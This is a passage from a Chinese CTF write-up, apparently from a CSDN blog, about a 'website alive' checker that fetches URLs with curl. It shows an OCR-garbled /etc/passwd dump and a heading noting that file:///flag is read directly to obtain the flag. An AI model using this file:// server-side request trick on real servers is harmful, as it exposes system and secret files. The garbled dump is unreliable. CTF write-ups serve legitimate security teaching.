|                   |                                                                                                    |                             |              |    |     |   |          |       | ^    |
|                   | Is website alive?                                                                                                    |                             |              |    |     |   |          |       |      |
|                   | We use curl to detect whether website is alive string(1409) "["rootx0:0:root:\/bin\/bash", "daemonx:1:1:daemon:\/usr\/sbin\/uologin", "binx:2:2:bin:\/bin\/usr\/sbin<br>/nologin", "sysx:3:3:sys:\/dev:\/usr\/sbin\/nologin", "Syncx:465534:sync:\/bin\/bin\/yonc\"gamesx:5:60;gamesx:5:60;gamesx:5:60;gamesx:Usr\/sbin\/nologin", "binx:2:2:bin:\/bin\/var\/rable<br>/sbin\/nologin", "jp:x7:7:jp:\/var\/spol\/ugr\/usr\/sbin\/nologin", "syncx:455534:sync:\/bin\/bin\/nologin", "ww-datax:3:3:3:sys:\/dev:\/usr\/sbin\/nologin", "binx:2:2:bin:\/bin\/usr\/sbin<br>/var\/spol\/usr\/sbin\/nologin", "binx:2:1:3;prox;/bin\/usr\/sbin\/nologin", "invac:43:3:3:ww-datax:3:3:3:ww-datax:44:\/ar\/war\/wwr\/usr\/sbin\/nologin", "binx:2:2:bin\/nologin", "ucp:x0:1:<br>/var\/spol\/usr\/sbin\/nologin", "binx:2:3:3:ww-datax:3:3:3:ww-datax:3:3:3:ww-datax:3:3:3:ww-datax:4:4:1:Gnats Bug-Reporting System<br>(admin)\/var\/lib\/gats', "ystemd-hetwork:01:1:ds:ysteml Abeokry./Nonexistent'\/usr\/sbin\/nologin", "systemd-timesync:10:10:3:ystemd Time Synchronization,/Vun<br>//systemd\/bin\/false", "ystemd-hetwork:20:1:104:systemd Bus Proxy/Yun\/systemd./bin\/false", "ystemd-timesync:10:10:5:ystemd Exp/vun\/systemd<br>//resolve:\/bin\/false", "systemd-bus-proxy:2:10:106:ystemd Bus Proxy/Yun\/systemd./bin\/false", "ystemd-timesync:10:10:5:ystemd Exp/Nunw-Xist | ı\<br>usr\<br>10:uu<br>acku | icp:<br>ips: |    |     |   |          |       |      |

### 直接读 file:///flag

| Is website alive? | × +                                                            |
|-------------------|----------------------------------------------------------------|
| ← →               | 🕡 🔏 eci-2ze8j3xqhbs4y2thbqra.cloudeci1.ichunqiu.com/modify.php |
| G Google          |                                                                |

# Is website alive?

We use curl to detect whether website is alive string(46) "["flag{2ea69ee9-1a41-417c-a758-16d204028c0b}"]"

https://blog.csdn.net/mochu7777777

# ezlight

下面到了膜大佬时刻 orz...orz...orz...orz...orz...orz... Y1ngyyds!!! https://www.gem-love.com/websecurity/2763.html



创作打卡挑战赛 赢取流量/现金/CSDN周边激励大奖